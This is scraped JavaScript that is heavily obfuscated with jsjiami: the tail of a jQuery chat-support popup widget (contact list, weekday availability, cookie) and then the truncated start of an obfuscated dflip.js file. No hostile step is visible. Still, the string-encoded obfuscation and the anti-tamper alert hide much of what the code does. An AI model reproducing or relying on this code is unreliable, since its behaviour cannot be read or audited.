YhL'](_0x13e68c[_0x47a6('0x22f','79g4')]+_0x29b075[_0x47a6('0x230','zQCk')]['effect'],_0x13e68c[_0x47a6('0x231','zF&D')])),_0x13e68c[_0x47a6('0x232','ziAQ')](0x1,_0x29b075[_0x47a6('0x233','WOw7')][_0x47a6('0x234','!E5Q')]))_0x561918=_0x13e68c[_0x47a6('0x235',')tnb')](0x1,_0x29b075[_0x47a6('0xdf','5Ljd')]['delay'])?0x384:0xc8,setTimeout(function(){_0x13e68c[_0x47a6('0x236','&iYl')](_0x211642),_0x29b075[_0x47a6('0x237','8OnZ')]&&_0x13e68c['zSALC'](_0x47a6('0x238','8OnZ'),typeof _0x29b075[_0x47a6('0x239','79g4')])&&_0x29b075[_0x47a6('0x23a','3ReQ')][_0x47a6('0x23b','Y01d')](this);},_0x561918);_0x13e68c[_0x47a6('0x23c','b[ju')](_0x30f779,_0x13e68c[_0x47a6('0x23d','ByfP')],_0x4e6791)[_0x47a6('0x23e','VA*G')](_0x47a6('0x23f','5Ljd')),_0x13e68c['rmXLg'](_0x30f779,'.czm-popup-close',_0x4e6791)['click'](function(){var _0x34bfbc={'qqUEF':function _0x2c2a4f(_0x47648a,_0x6533d1){return _0x47648a!==_0x6533d1;},'QEaqE':_0x47a6('0x240',']LmU'),'mUewk':function _0x3d521b(_0x24c1e0,_0xd91b2a){return _0x24c1e0!==_0xd91b2a;},'wzIGa':function _0x1b63cc(_0x5ea22c){return _0x5ea22c();}};if(_0x34bfbc[_0x47a6('0x241','lAH*')](_0x34bfbc[_0x47a6('0x242','zQCk')],_0x34bfbc[_0x47a6('0x243','OZ!!')])){_0x30bc48=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x47a6('0x244','PP)k')])&&_0x34bfbc[_0x47a6('0x245','SB&6')](!0x1,_0x29b075['popup']['persons'][_0x30f779[_0x47a6('0x246','SB&6')]['dataset']['id']]['link'][_0x47a6('0x247','TV^K')])?_0x29b075['popup'][_0x47a6('0x248','XQRX')][_0x30f779[_0x47a6('0x249','5Ljd')][_0x47a6('0x24a','OZ!!')]['id']][_0x47a6('0x24b','3ReQ')][_0x47a6('0x247','TV^K')]:_0x29b075['popup']['persons'][_0x30f779[_0x47a6('0x24c','w8zU')][_0x47a6('0x24d','zF&D')]['id']][_0x47a6('0x24e','kCSM')][_0x47a6('0x24f','4P2O')],window['open'](_0x30bc48,_0x47a6('0x250','79g4'));}else{_0x34bfbc[_0x47a6('0x251','xZ7I')](_0x211642),_0x29b075['onPopupClose']&&'function'==typeof _0x29b075[_0x47a6('0x252','kCSM')]&&_0x29b075['onPopupClose'][_0x47a6('0x253','fSAB')](this);}}),_0x30f779(_0x13e68c['fuZzF'],_0x4e6791)['css'](_0x47a6('0x254','WOw7'),_0x29b075[_0x47a6('0x255','f50[')]['color']),_0x13e68c[_0x47a6('0x256','OZ!!')](0x0,_0x29b075[_0x47a6('0x257','F2MO')][_0x47a6('0x258','HFm#')]['title'])||_0x13e68c[_0x47a6('0x259',']LmU')]('',_0x29b075['popup'][_0x47a6('0x25a','a1^s')]['title'])||_0x13e68c[_0x47a6('0x25b','ziAQ')](null,_0x29b075['popup'][_0x47a6('0x258','HFm#')][_0x47a6('0x25c','Bmso')])?_0x30f779(_0x47a6('0x25d','TV^K'),_0x4e6791)['append'](_0x13e68c['kVMaC']):_0x13e68c[_0x47a6('0x25e','SB&6')](_0x30f779,_0x13e68c[_0x47a6('0x25f','lAH*')],_0x4e6791)[_0x47a6('0x260','v3fa')](_0x13e68c['IZDiM'](_0x13e68c[_0x47a6('0x261','XQRX')](_0x47a6('0x262','XQRX'),_0x29b075['popup'][_0x47a6('0x263','#aUb')][_0x47a6('0x264','xDb!')]),'</div>')),!0x1!==_0x29b075['popup'][_0x47a6('0x265','79g4')][_0x47a6('0x266',']LmU')]&&_0x13e68c[_0x47a6('0x267','79g4')]('',_0x29b075[_0x47a6('0x223','5Ljd')]['header'][_0x47a6('0x136','(^Dg')])&&void 0x0!==_0x29b075[_0x47a6('0x268','HFm#')][_0x47a6('0x269','Y01d')][_0x47a6('0x26a','kCSM')]&&_0x13e68c[_0x47a6('0x26b','zF&D')](_0x30f779,_0x13e68c[_0x47a6('0x26c','Fje9')],_0x4e6791)[_0x47a6('0x26d','f50[')](_0x13e68c['jmcny'](_0x13e68c['jfWAw'](_0x13e68c[_0x47a6('0x26e','Tau8')],_0x29b075[_0x47a6('0x26f','y%gr')][_0x47a6('0x270','ByfP')]['description']),_0x13e68c[_0x47a6('0x271','TV^K')])),_0x13e68c['wXkLr'](_0x29b075['popup'][_0x47a6('0xf6','V(Zm')][_0x47a6('0x272','!E5Q')],0x5)?_0x13e68c[_0x47a6('0x273','fSAB')](_0x30f779,_0x13e68c[_0x47a6('0x274','IG&B')],_0x4e6791)[_0x47a6('0x275','IG&B')](_0x13e68c[_0x47a6('0x276','PP)k')]):_0x30f779(_0x47a6('0x5b',']LmU'),_0x4e6791)[_0x47a6('0x277','T0[C')](_0x13e68c[_0x47a6('0x278','OIeA')]);for(var _0x1385e8=0x0,_0x2a45d3=0x0;_0x13e68c[_0x47a6('0x279','&iYl')](_0x2a45d3,_0x29b075[_0x47a6('0x27a','zF&D')]['persons'][_0x47a6('0x27b','xDb!')]);_0x2a45d3++){var _0x30bc48;_0x1385e8=_0x2a45d3+0x1;var _0x4c6f7a=!0x0;null==_0x29b075[_0x47a6('0x228','v3fa')][_0x47a6('0x248','XQRX')][_0x2a45d3][_0x47a6('0x15a',')tnb')]?_0x29b075[_0x47a6('0x27c','8iXd')][_0x47a6('0x27d','TV^K')][_0x2a45d3]['link']=_0x29b075[_0x47a6('0x27e','w8zU')]['personsSettings'][_0x47a6('0x162','b[ju')]:(_0x13e68c[_0x47a6('0x27f','zVI4')](null,_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x280','SB&6')][_0x47a6('0x281','HFm#')])&&(_0x29b075[_0x47a6('0x27e','w8zU')][_0x47a6('0x282','f50[')][_0x2a45d3][_0x47a6('0x283','y%gr')]['desktop']=_0x29b075[_0x47a6('0x1f3','zVI4')][_0x47a6('0x284','fSAB')][_0x47a6('0x285','xZ7I')][_0x47a6('0x286','SB&6')]),null==_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x287','Kvw3')][_0x47a6('0x288','w8zU')]&&(_0x29b075[_0x47a6('0x255','f50[')][_0x47a6('0x289','VA*G')][_0x2a45d3][_0x47a6('0x28a','BoK&')][_0x47a6('0x28b',')tnb')]=_0x29b075[_0x47a6('0x28c','OZ!!')][_0x47a6('0x28d','Tau8')][_0x47a6('0x28e','VA*G')]['mobile'])),_0x13e68c[_0x47a6('0x28f','OIeA')](null,_0x29b075[_0x47a6('0x290','8OnZ')][_0x47a6('0x291','y%gr')][_0x2a45d3][_0x47a6('0x292','SB&6')])?_0x29b075['popup'][_0x47a6('0x293','4P2O')][_0x2a45d3]['avatar']=_0x29b075[_0x47a6('0x228','v3fa')][_0x47a6('0x294','PP)k')][_0x47a6('0x295','T0[C')]:(_0x13e68c['GYpum'](null,_0x29b075['popup'][_0x47a6('0x296','kCSM')][_0x2a45d3]['avatar'][_0x47a6('0x297','PP)k')])&&(_0x29b075[_0x47a6('0x290','8OnZ')][_0x47a6('0x296','kCSM')][_0x2a45d3][_0x47a6('0x298','(^Dg')][_0x47a6('0x299','zF&D')]=_0x29b075['popup'][_0x47a6('0x29a','8OnZ')][_0x47a6('0x29b','Y01d')][_0x47a6('0x29c','V(Zm')]),_0x13e68c[_0x47a6('0x29d','WOw7')](null,_0x29b075[_0x47a6('0x29e','a1^s')][_0x47a6('0x29f','HFm#')][_0x2a45d3][_0x47a6('0x2a0','WOw7')]['color'])&&(_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x2a1','#aUb')][_0x47a6('0x2a2','T0[C')]=_0x29b075['popup']['personsSettings'][_0x47a6('0x2a3','b[ju')][_0x47a6('0x2a4','PP)k')])),_0x13e68c[_0x47a6('0x2a5','b[ju')](null,_0x29b075[_0x47a6('0x255','f50[')]['persons'][_0x2a45d3][_0x47a6('0x2a6','4P2O')])?_0x29b075[_0x47a6('0x2a7','Tau8')]['persons'][_0x2a45d3][_0x47a6('0x119','#aUb')]=_0x29b075[_0x47a6('0x255','f50[')][_0x47a6('0x2a8','&iYl')][_0x47a6('0x2a9','fSAB')]:(_0x13e68c[_0x47a6('0x2aa','Fje9')](null,_0x29b075[_0x47a6('0x290','8OnZ')][_0x47a6('0x2ab','zQCk')][_0x2a45d3][_0x47a6('0x2ac',')tnb')]['title'])&&(_0x29b075[_0x47a6('0x2ad','SB&6')][_0x47a6('0x2ae','8OnZ')][_0x2a45d3][_0x47a6('0x2af','SB&6')]['title']=_0x29b075['popup'][_0x47a6('0x29a','8OnZ')][_0x47a6('0x2b0','T0[C')]['title']),null==_0x29b075[_0x47a6('0x2b1','PP)k')][_0x47a6('0xf6','V(Zm')][_0x2a45d3]['text']['description']&&(_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x2b2','ByfP')]['description']=_0x29b075[_0x47a6('0x2b3','Y01d')][_0x47a6('0x2b4','Fje9')]['text']['description']),null==_0x29b075[_0x47a6('0x27a','zF&D')][_0x47a6('0x2b5','OIeA')][_0x2a45d3]['text'][_0x47a6('0x2b6','OZ!!')]&&(_0x29b075[_0x47a6('0x2b3','Y01d')][_0x47a6('0x2b7','v3fa')][_0x2a45d3][_0x47a6('0x2b8','!E5Q')][_0x47a6('0x2b9','WOw7')]=_0x29b075[_0x47a6('0x2ba','IG&B')][_0x47a6('0x2bb','TV^K')][_0x47a6('0x2bc','PP)k')][_0x47a6('0x2bd','VA*G')]),_0x13e68c['LNDez'](null,_0x29b075[_0x47a6('0x2ba','IG&B')][_0x47a6('0x2be','PP)k')][_0x2a45d3][_0x47a6('0x2bf','xZ7I')][_0x47a6('0x2c0','zVI4')])&&(_0x29b075[_0x47a6('0x2c1','fSAB')]['persons'][_0x2a45d3]['text'][_0x47a6('0x2c2','F2MO')]=_0x29b075[_0x47a6('0x2c3','79g4')][_0x47a6('0x2a8','&iYl')][_0x47a6('0x2c4','Fje9')]['offlineText'])),_0x13e68c[_0x47a6('0x2c5','a1^s')](null,_0x29b075[_0x47a6('0x1f3','zVI4')][_0x47a6('0x2c6','b[ju')][_0x2a45d3][_0x47a6('0x2c7','WOw7')])?_0x29b075[_0x47a6('0x2c8','Fje9')][_0x47a6('0x2c9','xZ7I')][_0x2a45d3]['day']=_0x29b075[_0x47a6('0x27c','8iXd')]['personsSettings'][_0x47a6('0x2ca','y%gr')]:(_0x13e68c[_0x47a6('0x2cb','8die')](null,_0x29b075['popup']['persons'][_0x2a45d3]['day'][_0x47a6('0x2cc','79g4')])&&(_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x2cd',')tnb')][_0x47a6('0x2ce','OZ!!')]=_0x29b075['popup'][_0x47a6('0x2cf','IG&B')]['day'][_0x47a6('0x2d0','PP)k')]),_0x13e68c[_0x47a6('0x2d1','zQCk')](null,_0x29b075[_0x47a6('0x2d2','Bmso')][_0x47a6('0x2d3','fSAB')][_0x2a45d3][_0x47a6('0x2d4','#aUb')]['monday'])&&(_0x29b075['popup'][_0x47a6('0x2c9','xZ7I')][_0x2a45d3]['day'][_0x47a6('0x2d5','Y01d')]=_0x29b075['popup'][_0x47a6('0x2d6','xDb!')]['day'][_0x47a6('0x2d7','5Ljd')]),null==_0x29b075[_0x47a6('0x290','8OnZ')]['persons'][_0x2a45d3]['day']['tuesday']&&(_0x29b075[_0x47a6('0x2d8','VA*G')][_0x47a6('0x27d','TV^K')][_0x2a45d3][_0x47a6('0x2d9','xDb!')]['tuesday']=_0x29b075[_0x47a6('0x233','WOw7')]['personsSettings'][_0x47a6('0x2da','8OnZ')][_0x47a6('0x2db','WOw7')]),_0x13e68c[_0x47a6('0x2dc',']LmU')](null,_0x29b075['popup'][_0x47a6('0x2dd','zF&D')][_0x2a45d3]['day']['wednesday'])&&(_0x29b075[_0x47a6('0x2de','4P2O')]['persons'][_0x2a45d3]['day'][_0x47a6('0x2df','OIeA')]=_0x29b075[_0x47a6('0x2e0','ByfP')][_0x47a6('0x29a','8OnZ')]['day']['wednesday']),null==_0x29b075['popup'][_0x47a6('0x2c9','xZ7I')][_0x2a45d3][_0x47a6('0x2d4','#aUb')]['thursday']&&(_0x29b075['popup']['persons'][_0x2a45d3]['day'][_0x47a6('0x2e1','XQRX')]=_0x29b075[_0x47a6('0x2e2','OIeA')][_0x47a6('0x2e3','#aUb')][_0x47a6('0x2e4','PP)k')]['thursday']),_0x13e68c[_0x47a6('0x2e5','zVI4')](null,_0x29b075['popup']['persons'][_0x2a45d3]['day']['friday'])&&(_0x29b075[_0x47a6('0x2e6','#aUb')][_0x47a6('0x2e7','WI$3')][_0x2a45d3][_0x47a6('0x2e8','Tau8')][_0x47a6('0x2e9','4P2O')]=_0x29b075[_0x47a6('0x2b3','Y01d')]['personsSettings'][_0x47a6('0x2ea','XQRX')][_0x47a6('0x2e9','4P2O')]),null==_0x29b075[_0x47a6('0x2eb',']LmU')][_0x47a6('0x2ec','zVI4')][_0x2a45d3][_0x47a6('0x2ed','VA*G')][_0x47a6('0x2ee','lAH*')]&&(_0x29b075[_0x47a6('0x26f','y%gr')]['persons'][_0x2a45d3][_0x47a6('0x2ef','8die')]['saturday']=_0x29b075['popup'][_0x47a6('0x2f0','F2MO')]['day'][_0x47a6('0x2f1','T0[C')])),window['moment']&&(_0x13e68c['ZBvtW'](0x0,_0x29b075[_0x47a6('0x257','F2MO')][_0x47a6('0x282','f50[')][_0x2a45d3]['day'][_0x1a0488[_0x47a6('0x2f2','Bmso')](_0x13e68c['pxRKs'])[_0x47a6('0x2f3','!E5Q')]()])?_0x4c6f7a=!0x1:_0x13e68c[_0x47a6('0x2f4',')tnb')](0x0,_0x13e68c[_0x47a6('0x2f5','xDb!')](moment,_0x1a0488[_0x47a6('0x2f6','8die')](_0x13e68c[_0x47a6('0x2f7','xDb!')]),_0x13e68c[_0x47a6('0x2f8','8iXd')])['isBetween'](_0x13e68c[_0x47a6('0x2f9','Bmso')](moment,_0x13e68c['jfWAw'](_0x29b075['popup'][_0x47a6('0x2fa','lAH*')][_0x2a45d3][_0x47a6('0xf0','kCSM')][_0x1a0488[_0x47a6('0x2fb','IG&B')](_0x47a6('0x2fc','8OnZ'))[_0x47a6('0x2fd','OIeA')]()][_0x47a6('0x2fe','lAH*')]('-')[0x0],_0x13e68c[_0x47a6('0x2ff','xDb!')]),_0x13e68c[_0x47a6('0x300','zQCk')]),_0x13e68c['lxnIa'](moment,_0x29b075[_0x47a6('0x301',')tnb')][_0x47a6('0x282','f50[')][_0x2a45d3]['day'][_0x1a0488[_0x47a6('0x302','8OnZ')](_0x13e68c[_0x47a6('0x303','w8zU')])[_0x47a6('0x304','WI$3')]()][_0x47a6('0x2fe','lAH*')]('-')[0x1]+_0x13e68c[_0x47a6('0x305','HFm#')],_0x13e68c['nSqHS'])))&&(_0x4c6f7a=!0x1)),_0x13e68c[_0x47a6('0x306','v3fa')](_0x30f779,_0x13e68c['FBYze'],_0x4e6791)['append'](_0x13e68c[_0x47a6('0x307','f50[')](_0x13e68c['jfWAw'](_0x13e68c['cQsUJ'],_0x2a45d3),_0x13e68c[_0x47a6('0x308','IG&B')]));var _0x4e9c70=_0x13e68c['lxnIa'](_0x30f779,_0x13e68c['jfWAw'](_0x13e68c[_0x47a6('0x309','IFpb')]+_0x1385e8,')'),_0x4e6791);_0x13e68c[_0x47a6('0x30a','zQCk')](!0x1,_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x30b','ziAQ')]['desktop'])&&_0x13e68c[_0x47a6('0x30c','5Ljd')](!0x1,_0x29b075[_0x47a6('0x2e0','ByfP')][_0x47a6('0x2fa','lAH*')][_0x2a45d3][_0x47a6('0x15c','5Ljd')]['mobile'])||_0x4e9c70[_0x47a6('0x30d','lAH*')](function(_0xf8e7ca){var _0x326fb0={'PPAMf':_0x47a6('0x30e','WOw7'),'sCvaj':function _0x233c26(_0x44fe19,_0x1bbe69){return _0x44fe19!==_0x1bbe69;},'CJCnK':'_blank'};if(_0x326fb0[_0x47a6('0x30f','8die')]==='NHA'){}else{_0x30bc48=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x47a6('0x310',']LmU')])&&_0x326fb0[_0x47a6('0x311','!E5Q')](!0x1,_0x29b075['popup']['persons'][_0xf8e7ca[_0x47a6('0x312','8iXd')][_0x47a6('0x313','V(Zm')]['id']][_0x47a6('0x283','y%gr')][_0x47a6('0x288','w8zU')])?_0x29b075[_0x47a6('0x2b1','PP)k')]['persons'][_0xf8e7ca['currentTarget'][_0x47a6('0x314','5Ljd')]['id']]['link'][_0x47a6('0x315','ziAQ')]:_0x29b075[_0x47a6('0x223','5Ljd')]['persons'][_0xf8e7ca[_0x47a6('0x316','xDb!')][_0x47a6('0x317','xZ7I')]['id']][_0x47a6('0x283','y%gr')]['desktop'],window[_0x47a6('0x318','BoK&')](_0x30bc48,_0x326fb0[_0x47a6('0x319','IG&B')]);}}),_0x4e9c70[_0x47a6('0x31a','ziAQ')](_0x13e68c[_0x47a6('0x31b','IG&B')]),_0x13e68c[_0x47a6('0x31c',']LmU')](-0x1,_0x29b075[_0x47a6('0x2e2','OIeA')]['persons'][_0x2a45d3][_0x47a6('0x31d','ziAQ')][_0x47a6('0x31e','SB&6')][_0x47a6('0x31f','b[ju')]('<'))?_0x13e68c[_0x47a6('0x320','Kvw3')](_0x30f779,_0x13e68c[_0x47a6('0x321','79g4')](_0x13e68c[_0x47a6('0x322','SB&6')]('.czm-popup-person:nth-child(',_0x1385e8),_0x47a6('0x323','Bmso')),_0x4e6791)[_0x47a6('0x324','lAH*')](_0x29b075['popup'][_0x47a6('0x2ab','zQCk')][_0x2a45d3]['avatar'][_0x47a6('0x325','zQCk')]):_0x13e68c[_0x47a6('0x326','Kvw3')](_0x30f779,_0x13e68c[_0x47a6('0x327','Y01d')](_0x13e68c[_0x47a6('0x328','VA*G')],_0x1385e8)+_0x47a6('0x329','kCSM'),_0x4e6791)['prepend'](_0x13e68c[_0x47a6('0x32a','XQRX')](_0x13e68c['inOEe'](_0x13e68c[_0x47a6('0x32b','b[ju')],_0x29b075[_0x47a6('0x32c','kCSM')]['persons'][_0x2a45d3][_0x47a6('0x32d','OIeA')][_0x47a6('0x32e','#aUb')]),_0x13e68c['VMNVS'])),_0x30f779(_0x13e68c['sMDsr'](_0x13e68c[_0x47a6('0x32f','zQCk')](_0x13e68c[_0x47a6('0x330','XQRX')],_0x1385e8),_0x13e68c[_0x47a6('0x331','WOw7')]),_0x4e6791)[_0x47a6('0x332','f50[')](_0x13e68c['QtAFu'],_0x29b075['popup'][_0x47a6('0x2be','PP)k')][_0x2a45d3]['avatar'][_0x47a6('0x333','XQRX')]),_0x13e68c[_0x47a6('0x334','V(Zm')](0x0,_0x29b075[_0x47a6('0x29e','a1^s')][_0x47a6('0x335','8iXd')][_0x2a45d3][_0x47a6('0x336','XQRX')][_0x47a6('0x337','SB&6')])&&_0x13e68c[_0x47a6('0x338','Tau8')]('',_0x29b075[_0x47a6('0x339','IFpb')][_0x47a6('0x293','4P2O')][_0x2a45d3][_0x47a6('0x33a','VA*G')][_0x47a6('0x33b','PP)k')])&&_0x13e68c[_0x47a6('0x31c',']LmU')](null,_0x29b075[_0x47a6('0x301',')tnb')][_0x47a6('0x33c','T0[C')][_0x2a45d3][_0x47a6('0x1ea','WI$3')]['title'])||(_0x29b075[_0x47a6('0x290','8OnZ')][_0x47a6('0x33d','#aUb')][_0x2a45d3]['text'][_0x47a6('0x33e','WOw7')]=_0x13e68c['xXefx']),_0x13e68c[_0x47a6('0x33f','3ReQ')](_0x30f779,_0x13e68c[_0x47a6('0x340','3ReQ')](_0x13e68c[_0x47a6('0x341','Bmso')],_0x1385e8)+_0x13e68c[_0x47a6('0x342','5Ljd')],_0x4e6791)['append'](_0x13e68c[_0x47a6('0x343','xDb!')](_0x13e68c[_0x47a6('0x344','!E5Q')](_0x13e68c['fubAG'],_0x29b075['popup']['persons'][_0x2a45d3][_0x47a6('0x2af','SB&6')][_0x47a6('0x345',')tnb')]),_0x13e68c[_0x47a6('0x346','Y01d')])),_0x13e68c['EtDRl'](!0x1,_0x29b075[_0x47a6('0x27c','8iXd')][_0x47a6('0x2ab','zQCk')][_0x2a45d3][_0x47a6('0x2a9','fSAB')][_0x47a6('0x347','8iXd')])&&''!==_0x29b075[_0x47a6('0x2ad','SB&6')][_0x47a6('0x291','y%gr')][_0x2a45d3][_0x47a6('0x33a','VA*G')]['description']&&void 0x0!==_0x29b075[_0x47a6('0x233','WOw7')][_0x47a6('0x348','!E5Q')][_0x2a45d3][_0x47a6('0x349','Kvw3')][_0x47a6('0x34a','4P2O')]&&_0x13e68c[_0x47a6('0x34b','8iXd')](_0x30f779,_0x13e68c[_0x47a6('0x34c','HFm#')](_0x13e68c[_0x47a6('0x34d','OZ!!')](_0x13e68c[_0x47a6('0x34e','xDb!')],_0x1385e8),')\x20.czm-popup-person-content'),_0x4e6791)[_0x47a6('0x34f','8OnZ')](_0x13e68c[_0x47a6('0x350','zF&D')]+_0x29b075[_0x47a6('0x27c','8iXd')][_0x47a6('0x2be','PP)k')][_0x2a45d3][_0x47a6('0x351','&iYl')]['description']+_0x13e68c[_0x47a6('0x352','Kvw3')]),_0x13e68c[_0x47a6('0x353','#aUb')](0x1,_0x4c6f7a)?_0x13e68c[_0x47a6('0x354','a1^s')](!0x1,_0x29b075[_0x47a6('0x290','8OnZ')][_0x47a6('0x2c9','xZ7I')][_0x2a45d3]['text'][_0x47a6('0x355','HFm#')])&&''!==_0x29b075[_0x47a6('0x2a7','Tau8')]['persons'][_0x2a45d3][_0x47a6('0x356','79g4')]['status']&&_0x13e68c['EtDRl'](void 0x0,_0x29b075[_0x47a6('0x27a','zF&D')]['persons'][_0x2a45d3][_0x47a6('0x2a6','4P2O')][_0x47a6('0x357',']LmU')])&&_0x13e68c[_0x47a6('0x358','Kvw3')](_0x30f779,_0x13e68c[_0x47a6('0x359','8OnZ')](_0x13e68c[_0x47a6('0x35a','kCSM')](_0x13e68c['oDsaI'],_0x1385e8),')\x20.czm-popup-person-content'),_0x4e6791)[_0x47a6('0x35b','Kvw3')](_0x13e68c[_0x47a6('0x35c','a1^s')](_0x47a6('0x35d','HFm#'),_0x29b075['popup'][_0x47a6('0x27d','TV^K')][_0x2a45d3][_0x47a6('0x119','#aUb')][_0x47a6('0x35e','Tau8')])+_0x47a6('0x35f',']LmU')):(_0x4e9c70[_0x47a6('0x360','w8zU')](_0x13e68c['foldJ']),_0x13e68c[_0x47a6('0x193','8die')](!0x1,_0x29b075[_0x47a6('0x2d8','VA*G')][_0x47a6('0x361','ByfP')][_0x2a45d3]['text'][_0x47a6('0x362','&iYl')])&&_0x13e68c[_0x47a6('0x363','zVI4')]('',_0x29b075[_0x47a6('0x2b3','Y01d')][_0x47a6('0x293','4P2O')][_0x2a45d3][_0x47a6('0x2a9','fSAB')]['offlineText'])&&_0x13e68c[_0x47a6('0x364','8iXd')](void 0x0,_0x29b075[_0x47a6('0x29e','a1^s')]['persons'][_0x2a45d3][_0x47a6('0x365','BoK&')]['offlineText'])&&_0x13e68c['zEOik'](_0x30f779,_0x13e68c[_0x47a6('0x366',')tnb')](_0x13e68c[_0x47a6('0x367','4P2O')](_0x13e68c[_0x47a6('0x368','ByfP')],_0x1385e8),')\x20.czm-popup-person-content'),_0x4e6791)['append'](_0x13e68c[_0x47a6('0x369','OZ!!')](_0x13e68c[_0x47a6('0x36a','xZ7I')]+_0x29b075[_0x47a6('0x301',')tnb')][_0x47a6('0x348','!E5Q')][_0x2a45d3][_0x47a6('0x141','lAH*')]['offlineText'],_0x13e68c[_0x47a6('0x36b','T0[C')])));}}function _0x211642(){_0x30f779(_0x4e6791)['toggleClass'](_0x13e68c[_0x47a6('0x36c','w8zU')]),_0x13e68c[_0x47a6('0x36d','y%gr')](_0x26fccf);}function _0x26fccf(){var _0x31b6c4={'CdSAO':function _0x123b67(_0x3dc4df,_0x2964d8){return _0x3dc4df!==_0x2964d8;},'TKElz':_0x47a6('0x36e',')tnb'),'jMTly':function _0x4c88c8(_0x32e3ae,_0x23d333){return _0x32e3ae!==_0x23d333;},'rWEkk':_0x47a6('0x36f',']LmU'),'QQUSQ':function _0x2f2bf4(_0x559dc0,_0x479927,_0x407fa4){return _0x559dc0(_0x479927,_0x407fa4);},'zROfQ':_0x47a6('0x370','OZ!!'),'faqyW':'czm-pulse-hide','inibD':_0x47a6('0x371','TV^K'),'wSHgO':_0x47a6('0x372','HFm#'),'HIMxB':function _0x59ec3f(_0x3a68fb,_0x5f2b61){return _0x3a68fb+_0x5f2b61;},'pRcwl':function _0x48b3f3(_0x2c657f,_0x148823){return _0x2c657f*_0x148823;},'xRuZo':function _0x50d089(_0x1eab17,_0x58195d){return _0x1eab17*_0x58195d;}};if(_0x31b6c4[_0x47a6('0x373','y%gr')](_0x31b6c4['TKElz'],_0x47a6('0x374',']LmU'))){return _0x30f779['stopPropagation'](),!0x1;}else{_0x31b6c4[_0x47a6('0x375',')tnb')](!0x1,_0x29b075[_0x47a6('0x376','8die')])&&(_0x30f779(_0x47a6('0x377','8iXd'),_0x4e6791)[_0x47a6('0x378','Y01d')](_0x47a6('0x379','WOw7')),_0x30f779(_0x31b6c4[_0x47a6('0x37a','Y01d')],_0x4e6791)[_0x47a6('0x37b','Kvw3')](_0x47a6('0x37c','5Ljd')),_0x31b6c4[_0x47a6('0x37d','T0[C')](_0x30f779,_0x31b6c4[_0x47a6('0x37e','a1^s')],_0x4e6791)[_0x47a6('0x37f','BoK&')](_0x31b6c4[_0x47a6('0x380','VA*G')]),window['$'][_0x47a6('0x381','w8zU')]&&_0x31b6c4[_0x47a6('0x382','8die')](_0x47a6('0x383','kCSM'),_0x30f779[_0x47a6('0x384','a1^s')](_0x31b6c4[_0x47a6('0x385','IFpb')]))&&_0x30f779[_0x47a6('0x386','VA*G')]('czmChatSupport',_0x31b6c4['wSHgO'],{'expires':new Date(_0x31b6c4[_0x47a6('0x387','8OnZ')](new Date()[_0x47a6('0x388','F2MO')](),_0x31b6c4[_0x47a6('0x389','ziAQ')](_0x31b6c4[_0x47a6('0x38a','V(Zm')](_0x31b6c4[_0x47a6('0x38b','79g4')](0x3c,_0x29b075[_0x47a6('0x381','w8zU')]),0x3c),0x3e8))),'path':'/'}));}}});};}(jQuery);;(function(_0x228b03,_0x4cc3ce,_0x554c1e){var _0x9b2ce1={'XubTG':_0x47a6('0x38c','TV^K'),'WDkBh':function _0x4bafc2(_0x4456ea,_0x4941f5){return _0x4456ea!==_0x4941f5;},'mzjXD':_0x47a6('0x38d',']LmU'),'XFfzJ':_0x47a6('0x38e','5Ljd'),'MEglF':function _0x4faa84(_0x2d1e73,_0x33abcd){return _0x2d1e73+_0x33abcd;},'sWhxK':_0x47a6('0x38f','v3fa'),'WcTet':_0x47a6('0x390','!E5Q'),'mZelX':_0x47a6('0x391','f50[')};_0x554c1e='al';try{_0x554c1e+=_0x9b2ce1[_0x47a6('0x392','BoK&')];_0x4cc3ce=encode_version;if(!(_0x9b2ce1[_0x47a6('0x393','#aUb')](typeof _0x4cc3ce,_0x9b2ce1['mzjXD'])&&_0x4cc3ce===_0x9b2ce1[_0x47a6('0x394','3ReQ')])){_0x228b03[_0x554c1e](_0x9b2ce1[_0x47a6('0x395','PP)k')]('删除',_0x47a6('0x396',')tnb')));}}catch(_0x45fad6){if(_0x9b2ce1[_0x47a6('0x397','WOw7')]!==_0x9b2ce1[_0x47a6('0x398','4P2O')]){var _0x2d5769=document[_0x47a6('0x399','TV^K')](_0x9b2ce1[_0x47a6('0x39a','SB&6')]);void 0x0!==_0x2d5769&&(_0x2d5769['play'](),_0x2d5769['muted']=!0x1);}else{_0x228b03[_0x554c1e](_0x9b2ce1[_0x47a6('0x39b','8iXd')]);}}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: http://www.geospan.cn/thinksbook/dflip/js/dflip.js
body_size: 348929
content:
var vip='jsjiami.com.v6',_0x3e7f=[vip,'N8KBJhnCiw==','wq/DkUE+w5pqw6w=','L13Ch8KEw7YsLcOI','HVROKsKU','ZVU/B30=','wqPCh8OBwoPCuA==','EMOwwr48wrglCcOeLcOuGcKFeQ==','BkNEMcOa','FlNyKw==','w6pBVVY+','MEBZNsOK','Y8O/WsOXw7s=','HGVvKMOR','Y8Ofwqouw6VzTsOuwpZaw7M=','wqrDvU3CoEc=','wo/CscOlwrPCqsKPGAQ=','UcOhWhQz','w5JhV04SwpkdEg==','S0pWwp7Dlg0xPA==','w5R2Vn/Dvw==','BMKAwpfDqMOhw47DnnE=','wowhQXrDqUfDh3MhIX5qwqPCr8KywojDkA==','ZsOlQjMc','AkbCh8KQw7A=','NcKHw7BBwqk=','wpzDiErCpsKww7w=','wp/CoFDCtCI8wpAgwol3LsKEBQ==','woXCrMKqw7/DncKUAjbDv8Kkwqg=','McKZYUZhOnJP','wonDlFjCqcKtw4t8Fg==','woA2eFnDhA==','MMOXwqExwok=','w7J9eT9Xw78tVA==','wpxywqvCngEyw5cATMKNHht7YkPCpsOFwooTQzM=','w5dzfEEw','DcKqw5lewr0=','IcKUdUJxPHVvXGM=','I2ovw5vCpsKtworDv0fDrk/DjDnCgMKRwrvDt8Ksw4DDmA==','emg1LFg6W8OkKRBbOcOZTA==','wqdMXsOYw7U=','FsK2wodFwodGWzAJITLDmBrDjihmw6QjIhPDpysKGMKy','woDDqWPCs0slIcO5','w7fCts